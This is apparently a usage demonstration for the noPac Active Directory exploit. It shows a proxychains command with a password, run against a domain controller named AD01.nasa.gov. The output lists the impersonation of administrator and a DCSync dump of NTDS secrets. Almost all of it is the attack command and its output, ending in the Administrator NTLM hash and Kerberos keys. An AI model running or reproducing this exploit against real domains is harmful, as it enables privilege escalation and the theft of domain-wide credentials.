 └─$ proxychains4 python noPac.py nasa.gov/test:'QWEasd!@#999' -dc-ip 10.10.10.140 -dc-host AD01 --impersonate administrator -dump -just-dc-user administrator
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
NOPAC
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.140:636 ... OK
[*] Current ms-DS-MachineAccountQuota = 10
[*] Selected Target AD01.nasa.gov
[*] will try to impersonat administrator
[*] Alreay have user administrator ticket for target AD01.nasa.gov
[*] Pls make sure your choice hostname and the -dc-ip are same machine !!
[*] Exploiting..
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.140:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.140:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.10.140:6403 ... OK
nasa.gov\Administrator:500:aad3b435b51404eeaad3b435b51404ee:fbe5588a79e40d41d77a40569c7b3090:::
[*] Kerberos keys grabbed
nasa.gov\Administrator:aes256-cts-hmac-sha1-96:d87a4cd3529acbe9bcc99b96eb0e7e87e4ee9755101f0f9830e91f1ff178e47f
nasa.gov\Administrator:aes128-cts-hmac-sha1-96:682ad0df3ed0d64b2756d42fd66eef0c
nasa.gov\Administrator:des-cbc-md5:bc16a8dae5ecb623
[*] Cleaning up...